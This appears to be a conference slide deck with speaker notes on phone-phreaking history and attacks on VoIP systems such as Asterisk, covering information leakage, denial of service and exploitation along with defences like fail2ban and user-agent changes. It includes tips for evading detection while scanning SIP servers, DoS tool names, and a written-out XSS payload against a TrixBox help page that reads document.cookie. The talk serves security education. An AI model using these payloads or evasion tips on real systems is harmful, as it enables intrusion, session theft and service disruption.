Slide 1


Slide 2

Phony Business
What Goes Around Comes Back Around
Patrick McNeil @unregistered436
Owen
@LinuxBlog

Slide 3

First: A brief word from our lawyer
Views and opinions are from Patrick & Owen and not those of any past or present employer.
This presentation is solely for academic and educational purposes. Don’t be a <expletive>.
All Service Marks, Trademarks, and Copyrights belong to their respective owners.

Slide 4
Why are we doing this?
Before personal computers, BBS, and the Internet, the original electronics hackers were the phone phreaks. They are our legacy, and you should know something about it.
The types of things they found are still around today
VoIP like the first phone network wasn’t designed for security in it’s first iteration, proving ...
What Goes Around Comes Back Around

Slide 5

What we’ll cover
History
Attacks
Defense
Cats || Dogs
Other
Which may include Memes, cartoons, and silly tricks with Asterisk
Notes:
go get a drink / bar if you’re uber awesomely 1337 and don’t need the intro - video will be online anyway.
Lets change the graph to reflect the slides & images :)

Slide 6




Telephony History
Telegraph P2P
First phones P2P w/no dialing. Exchange & number given to operator. LD operator->operator.
Strowger switch - alternating current pulses & mechanical cylinder switch per digit
First user dialing enabled - exchange name converted to number to dial in small area
(No, not THAT Strowger!)
Notes:
First telegraph live in 1844 – DC to Baltimore
First phone in Boston suburb 1877 – you paid for the line
Strowger was an undertaker whose business was being stolen. Competitor’s wife was an operator
Letters on the phone result of dialing exchange name abbreviations
The design flaw - in-band signaling that could be replicated from the user handset. Thus 2600 supervisory tone & SF dialing. Important to point out that MF used for signaling <> MF on your phone.

Slide 7

Telephony History
It’s true mom, the guys from FALE are SO dreamy!
Burgeoning operator workforce growth
Panel & Crossbar “common control” built number in sender then processed
The 4A crossbar and card control
POP QUIZ @$#%!
Q: SF and MF - what tone critical? XXXX MHz?
Q: What was the design flaw that revolutionized the industry?
Notes:
AT&T estimated they’d need 1 MM operators by the 60s, which drove work on an electronic switch
4A used for long distance dialing, metal cards used to select the routes – took operators out of the equation, making phreaking less about social engineering, and more about the technical aspects
The design flaw - in-band signaling that could be replicated from the user handset. Thus 2600 supervisory tone & SF dialing. Important to point out that MF used for signaling <> MF on your phone.

Slide 8

The Rise of the Phreaks
Secrets of the Little Blue Box, 1971 Esquire article introduced world to “Phreaking” but the guys in the article such as Joe Engressia, Mark Bernay, and John Draper were not the first
Phreaks learned via listening and trying to recreate tones
Bell System Technical Journal in ‘60s exposed design details
Charlie Pyne, Tony Lauck & Ed Ross @MIT & Harvard ‘59-’60 (first FBI test case?)
MANY others figured out the fatal flaw on their own
Phun stuff like joke-lines were a ToS violation - why?
See “Exploding the Phone” by Phil Lapsley
Notes:
Tried to recreate tones with tape recorders, organs, whistling, and tone generators.
Others figured out 2600 Mhz through instruction, mail-order (!), or through hearing on the news in ‘63 that it was there to find!
http://www.lospadres.info/thorg/lbb.html (Secrets of the Little Blue Box)
See http://spectrum.ieee.org/telecom/standards/phreaking-out-ma-bell
http://www.wideweb.com/phonetrips/

Slide 9


Evolution of VoIP
Common Channel Interoffice Signaling (CCIS) switches go digital w/modems and CAMA-C billing - ending blue boxing
Personal computers come out, and if switches can use modems…
Computer terminals and BBS were “safer” than phreaking
IP enabled transport of ALL data, including voice. H.323, H.248, SIP.
Analog systems (phones, PBX, carrier switches) see IP versions or IP cards crammed in the back of existing hardware
Next came all IP developed PBX, with separate gateways for analog connections, consumer MTAs with analog ports, etc.
Virtualization enabled IP systems on just software, opening things up to hobbyist VoIP hackers
1999? (Then) Now

Slide 10

Future of VoIP?
Who know’s what JT will do?
Dude, WebRTC is the future of VoIP…. :)
Notes:
What could happen? Trends, Video Chat? iShitWatch etc. Android Sip support added, Why?

Slide 11

IT’S A BRAND NEW CAR!!!
Notes:
We won’t be showing any L33T new exploits, but these techniques are still effective and need to be defended against.
This is not about ALL the things possible with SIP or hacking on VoIP. There’s no way we have time for that!

Slide 12

Introducing Asterisk!
Asterisk Created in 1999
Now developed by Digium
GPL
Latest Stable: 13.0.0 (24 October 2014; 4 months ago)
11.13.1 (20 October 2014; 4 months ago)
Numerous Books published
2005 - Building Telephony Systems with Asterisk (PACKT
2007 - Asterisk for dummies published
2007 - Asterisk Hacking published
AsteriskBook (AsteriskDocs.org)
AMI
AGI (http://www.voip-info.org/wiki/view/Asterisk+AGI)
You can do some cool stuff with it.
Notes:
AGI Added before 2002. - Need Slide Transition.

Slide 13

Introducing Asterisk!
Asterisk Created in 1999
Now developed by Digium
GPL
Latest Stable: 13.0.0 (24 October 2014; 4 months ago)
11.13.1 (20 October 2014; 4 months ago)
Numerous Books published
2005 - Building Telephony Systems with Asterisk (PACKT
2007 - Asterisk for dummies published
2007 - Asterisk Hacking published
AsteriskBook (AsteriskDocs.org)
AMI
AGI (http://www.voip-info.org/wiki/view/Asterisk+AGI)
You can do some cool stuff with it.
Notes:
AGI Added before 2002. - Need Slide Transition.

Slide 14



Asterisk variants...
FreePBX
Asterisk@Home
TrixBox
PBX In a Flash
Elastix
AskoziaPBX
Asterisk for Raspberry Pi (http://www.raspberry-asterisk.org/)
Many More!
http://en.wikipedia.org/wiki/Asterisk_(PBX)

Slide 15

Notes:
if you keep piling up crap on top of things, eventually this will happen.

Slide 16


Attack vs Defense
Notes:
As we cover threats we’ll demonstrate an example attack, then cover a variety of the ways that category can be defended against.
Ok, there is some shit that is *possible*, but not *probable*

Slide 17

Information Leakage
What: When a system that is designed to be used only by authorized parties reveals the usage, equipment, location, or entities using the system, etc. to an unauthorized party.

Slide 18

Information Leakage
Phreaks:
Social engineered operators
Phone techs
Open technical journals
In-band clicks & tones
Exhaustive dialing of numbers
Shared on looparounds & eventually conf calls
Underground papers
Notes:
Phreaks dialed numbers outside of the normal dialing pattern too. There were test numbers and prefixes that could affect routing.
http://www.wideweb.com/phonetrips/
http://www.phworld.org/

Slide 19

Information Leakage
Now: Still just as easy! The curious can play in a VM at home or get inexpensive services. Just like early phreakers - read, listen, enumerate!
Most common techniques:
Port scanning
SIP stack & OS fingerprinting
Extension enumeration
Notes:
Footprinting - profiling what type of system is being run
Scanning - to see what ports are open and confirm the type of system (pbx, proxy, phone, or something else) and what types of vulnerabilities might exist
Enumeration - determine what extensions are provisioned & whether they require credentials

Slide 20

Information Leakage
Google searches, DNS queries, job boards, and calls that go to voicemail or auto-attendant may the type of phone system in use
VoIP signaling (SIP) can give away information about your environment.
If Internet connected, a quick SIP OPTIONS or INVITE reveals key info. User-Agent, Server, X- headers, or other header presence (or lack of) tells me what you’re running.
A quick vuln database scan tells me how to try to compromise your system.
Samples from SHODANHQ
User-Agent: Sagem / HW_V0.0.1 / FW_V58903C-58C040 / SW_V1.2.344
User-Agent: BT Home Hub 2.0A Build 8.1.H.U, X-Serialnumber: CP1039JH8FJ
Server: Avaya CM/R013x.01.3.640.2
Server: Asterisk PBX 1.6.1.11
User or extension enumeration - quick SIP REGISTER or INVITE scan - error codes indicates existence of extensions - to enable cracking later
Notes:
This is pretty funny, kinda SE to reset techs phones:
https://plus.google.com/app/basic/stream/z13letv44xvbxpmez23rzv04ks3mjrgcq

Slide 21
SIP & SDP
INVITE sip:19195551212@skynet.net SIP/2.0
Via: SIP/2.0/UDP 10.1.3.3:5060;branch=z9hG4bKb27061747269636b
From: “JConnor“ <sip:15554141337@10.1.3.3:5060>;tag=18de4db33f
To: "19195551212" <sip:19195551212@skynet.net>
Call-ID: 19424e0d9187654209ed34db33f
CSeq: 1 INVITE
Max-Forwards: 70
User-Agent: BigTelcoVendor/R16.4.1.1
Supported: 100rel,timer,replaces,join,histinfo
Allow: INVITE,CANCEL,BYE,ACK,NOTIFY,REFER,OPTIONS,INFO,PUBLISH
Contact: “JConnor" <sip:15554141337@10.1.3.3:5060;transport=udp>
Content-Type: application/sdp
Content-Length: 165
v=0
o=- 1 1 IN IP4 10.1.3.3
s=-
c=IN IP4 10.1.3.3
b=AS:64
t=0 0
m=audio 19001 RTP/AVP 0 127
a=rtpmap:0 PCMU/8000
a=rtpmap:127 telephone-event/8000

Slide 22
SIP REGISTER response example
SIP/2.0 401 Unauthorized
Via: SIP/2.0/UDP 127.0.1.1:5060;branch=z9hG4bK-2287643575;received=192.168.139.129;rport=5060
From: "1000" <sip:1000@192.168.139.147>;tag=3808669587
To: "1000" <sip:1000@192.168.139.147>;tag=as7e811da0
Call-ID: 1949270127
CSeq: 1 REGISTER
Server: FPBX-2.11.0(11.14.1)
Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER, SUBSCRIBE, NOTIFY, INFO, PUBLISH, MESSAGE
Supported: replaces, timer
WWW-Authenticate: Digest algorithm=MD5, realm="asterisk", nonce="1a8c3feb"
Content-Length: 0
Notes:
Note that the Server header (or User-Agent in other SIP stacks) tells us what is being run
Format for branch and call-id can reveal which PBX is being run, and sometimes if there’s an SBC or proxy in the middle that appends or replaces the call-id

Slide 23

Dark Ages Crypto
REGISTER sip:192.168.1.130 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.1:8166;branch=z9hG4bK-d8754z-0be76a4b680f6408-1---d8754z-;rport
Max-Forwards: 70
Contact: <sip:1000@192.168.1.1:8166;rinstance=c7c558226c47c266>
To: <sip:1000@192.168.1.130>
From: <sip:1000@192.168.1.130>;tag=309f3210
Call-ID: YWM4NWQxNThiNGEwMjhmYTJhZmIwYzJiNjMxNTY1MjE
CSeq: 2 REGISTER
Expires: 3600
Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER, NOTIFY, MESSAGE, SUBSCRIBE, INFO
User-Agent: X-Lite 4.7.1 74247-647f3e8e-W6.1
Authorization: Digest username="1000",realm="asterisk",nonce="35e47ee9",uri="sip:192.168.1.130",
response="33ac377e4d50ad6026837ef37b2d33ce",algorithm=MD5
Content-Length: 0
Notes:
This is why TLS and SRTP were added. BUT, there are still tons of attacks against TLS right? Also, certificate management in hard.

Slide 24
SIP VoIP info gathering tips
If using nmap for port scans, specify both TCP and UDP, along with a port range to detect Asterisk AMI (5038) since it’s outside of the nmap default ports
Make sure to specify -O and -sV nmap options for fingerprinting & versioning
Scan slow. Many detection systems and filters are rate based. (-T)
If using SIPVicious change the default User-Agent in svhelper.py (useragent=)
Consider using another SIP method such as INVITE or CANCEL for enumeration instead of OPTIONS
Metasploit SIP scanner randomizes identifying fields to foil signatures
Notes:
Not really going to talk much about:
Credential Cracking - lots of videos
Eavesdropping / interception
intercepting call over network, either recorded or real time (?) through MITM
channel monitoring - asterisk terminology allows server side interaction
signaling manipulation - more useful for eavesdropping...
media manipulation - possible, but I’ve never heard of a real world use of this

Slide 25
Information Leakage Demo
See SIPVicious video on GitHub
Compares old Asterisk vs new Asterisk
Shows our iptables rules

Slide 26
Information Leakage Defense
Change the default SIP “User-Agent” string to fool attackers
In asterisk change sip_general_additional.conf “useragent=”
Or in FreePBX Web GUI > Settings > Asterisk SIP Settings > Go to “Other SIP settings” at bottom and enter “useragent” and “<value you want>”
Block known bad user agents and perform rate limiting to prevent scans and credential cracking. See Github for iptables rules to do this!
Add “alwaysauthreject=yes” to sip_custom.conf & username <> extension
Implement fail2ban to block IPs that
Try to register to invalid extensions
Have a number of registration failures
Exceed a reasonable message rate
Use a security appliance that will block SIP scans - SBC, SIP specific detection system
Notes:
The default user-agent string is generally not used for anything. Change it to be something generic, or make it look like you’re using a different manufacturer’s product!
Known bad user agents are from SIP hacking tools that try to get the user-agent type and/or enumerate your extensions. Most of them have a known user-agent setting.
Most IPS / IDS and firewalls don’t stop SIP enumeration scans since the messages look legitimate. The system needs to monitor for number of failed auths by IP for a single user.

Slide 27

Denial of Service
What: DoS attacks aim to overload and make a service unavailable, typically a high-profile target. DoS attacks are often perpetrated as a way to protest a perceived wrong, a source of amusement, or occasionally by criminals as a form of extortion.
When multiple sources are used the attack is a Distributed DoS (DDoS)

Slide 28

Denial of Service
Phreaks: Causing a failure or doing anything to draw attention to phreaking was against the ethos of the community.
However, there was debate over whether it was possible to “stack tandems” and tie up long distance trunks by bouncing a call around between two switches.

Slide 29

Denial of Service
Now: Internet connected phone systems attacked using automated tools. Usually larger companies are targeted.
IP DDoS easy with a cheap botnet
Telephony DoS was a subject of Patrick’s previous talk on phone fraud. Phone line tied up for extortion or social engineering purposes.
Notes:
Make the point that both voip and non-voip systems are attacked. You can run a voip call generator out your SIP trunk and hit analog.
Large companies vs. small companies & PBX, though you never know what goes unreported
TDoS is a DoS vector...

Slide 30

Denial of Service
UDP or TCP flooding / full-open
Just like any other DDoS attack - flood the SIP port to tie up sockets or eat bandwidth. hping3 great for traffic generation, but not evasion. HOIC, LOIC, etc are similar.
TLS renegotiation
Connect, then ask for new handshake to change session characteristics repeatedly. Huge crypto load on server, little work for client. thc-ssl-dos is the de-facto standard
Initial & in-process method floods
Send SIP methods that tie up sessions. TCP INVITE best attack to hog TCP & SIP resources. Out of state ACK or OK responses more difficult to block by non-proxy devices. See inviteflood on Kali or our scripts on Github.
Notes:
Not sure if I like the image.

Slide 31

Denial of Service
RTP Flooding
Flood UDP to keep valid calls from being established. Most effective against handsets. Look at rtpflood on BT5. BUT, really? Need MITM, bunch of info, and only good for stopping audio.
Call teardown attacks
Send a SIP BYE message to disconnect the call. Possible, but not likely unless you get MITM to get call-ids and other info. scapy or proxy to craft your weapon as needed.
Fuzzing / process crashing
Sending invalid information in place of protocol fields to find a crash. Good for one-shot, one-kill attacks, but best with offline research. (protos, Codenomicon($), VoIPER, Interstate)
Notes:
Call Teardown: Works on ancient phones, but most phones, proxies and B2BUAs now require Call ID, From Tag, and To Tag. You need MITM.
You can also de-register phones if you can hit the PBX with a de-register. I’m totally doing this if SIP phones make it to airplanes.
Fuzzing SIP seemed to die in 2008 or so. Not aware of any comprehensive projects.

Slide 32
Denial of Service Demo
See DoS video on GitHub
Shows effects on CPU when simultaneous SIP INVITE flood and highly fragmented UDP flood launch together.

Slide 33

Denial of Service Defense
BCP 38 / RFC2827 at edge
Hey, did we mention fail2ban?
iptables rules to block based on known bad user agents, SIP method rates or non-SIP traffic to SIP port.
UDP / TCP floods can still consume BW w/o upstream DoS ‘scrubbing’ based on volume AND behavior or kill kernel performance
Most B2BUAs / SBCs and some other border security devices can
totally fsck with RTP attacks
mitigate SSL renegotiation attacks
do message format inspection
Notes:
BCP 38 to block spoofed IPs

Slide 34
Exploitation
No description needed - right?
ex·ploi·ta·tion
(ĕk′sploi-tā′shən)
n.
1. The act of employing to the greatest possible advantage
2. Utilization of another person or group for selfish purposes

Slide 35
Exploitation
The phreaks used the weaknesses in the phone network to their greatest advantage, and used them to enable further exploration.

Slide 36
Exploitation
Nowadays. used for…
Pretty much anything
Notes:
Anything you can imagine, fraud, DoS, BotNets, Profit insert other buzzwords here - APT

Slide 37

TrixBox
Immensely popular Asterisk front end
SourceForge Stats:
5.0 Stars (35)
Last Update: 2013-06-18
http://sourceforge.net/projects/asteriskathome/files/trixbox%20CE/stats/json?start_date=2010-01-01&end_date=2015-01-01 (More Stats)

Slide 38
Vulnerabilities
Year | DoS | Code Execution | Overflow | Sql Injection | Bypass something | Gain Information | Gain Privileges | # of exploits | # of Vulnerabilities
2007 | 11 | 3 | 3 | 1 | 1 | 1 | 1 |  | 17
2008 | 8 | 1 | 1 |  |  | 1 |  | 1 | 15
2009 | 2 |  | 1 |  |  | 1 |  |  | 3
2010 | 1 |  |  |  |  |  |  |  | 1
2011 | 1 |  |  |  |  |  |  |  | 1
2012 | 4 | 2 | 2 |  |  |  |  |  | 6
2013 | 1 | 1 | 2 |  |  | 1 |  |  | 3
Total | 28 | 7 | 9 | 1 | 1 | 4 | 1 | 1 | 46
http://www.cvedetails.com/vendor/6284/Asterisk.html - Memory Coruption, XSS, Directory Traversal, HTTP Response Splitting, CSRF and File Inclusion not included in chart
Notes:
Not sure this is for TrixBox - Is for Asterisk, try to find TrixBox or include Both?

Slide 39

Exploitation Demo
Unauthenticated XSS
/user/help/html/index.php?id_nodo=%22onmouseover%3dalert%28%27wow_1337\n%27%2bdocument.cookie%29%3d%22
